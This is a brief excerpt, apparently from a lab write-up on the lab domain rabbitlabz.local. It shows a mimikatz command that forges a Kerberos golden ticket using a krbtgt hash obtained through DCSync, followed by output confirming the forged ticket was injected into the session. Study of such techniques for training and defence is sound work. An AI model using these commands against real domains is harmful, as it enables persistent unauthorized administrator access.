 mimikatz # kerberos::golden /domain:rabbitlabz.local /sid:S-1-5-21-4174987949-3978502371-1903718588-502 /rc4:00f249609b84da1d97f5eaa
b9f9f2f74 /user:notJohn /groups:513,2668 /ptt
User      : notJohn
Domain    : rabbitlabz.local (RABBITLABZ)
User information for the generated ticket
SID       : S-1-5-21-4174987949-3978502371-1903718588-502
User Id   : 500
Groups Id : *513 2668
ServiceKey: 00f249609b84da1d97f5eaab9f9f2f74 - rc4_hmac_nt
Lifetime  : 10/6/2024 11:50:32 AM ; 10/4/2034 11:50:32 AM ; 10/4/2034 11:50:32 AM
-> Ticket : ** Pass The Ticket **
RC4 NTLM hash that was generated from the DCSync
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'notJohn @ rabbitlabz.local' successfully submitted for current session
We now see a successful ticket generation